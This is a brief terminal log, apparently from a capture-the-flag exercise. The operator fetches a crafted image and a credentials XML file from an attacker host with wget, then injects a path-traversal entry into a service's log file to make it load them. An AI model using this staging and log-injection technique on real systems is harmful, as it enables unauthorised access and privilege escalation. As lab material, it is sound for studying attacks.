 cd /tmp
wget http://10.10.16.7/KungFuPanda.jpg
--2022-11-27 08:55:42--  http://10.10.16.7/KungFuPanda.jpg
Connecting to 10.10.16.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2454 (2.4K) [image/jpeg]
Saving to: 'KungFuPanda.jpg'
0K .. 100% 50.5K=0.05s
2022-11-27 08:55:43 (50.5 KB/s) - 'KungFuPanda.jpg' saved [2454/2454]
wget http://10.10.16.7/cybex_creds.xml
--2022-11-27 08:55:57--  http://10.10.16.7/cybex_creds.xml
Connecting to 10.10.16.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 324 [application/xml]
Saving to: 'cybex_creds.xml'
0K 100% 37.6M=0s
2022-11-27 08:55:57 (37.6 MB/s) - 'cybex_creds.xml' saved [324/324]
echo "222||a||a||/../../../../../../tmp/KungFuPanda.jpg" > /opt/panda_search/redpanda.log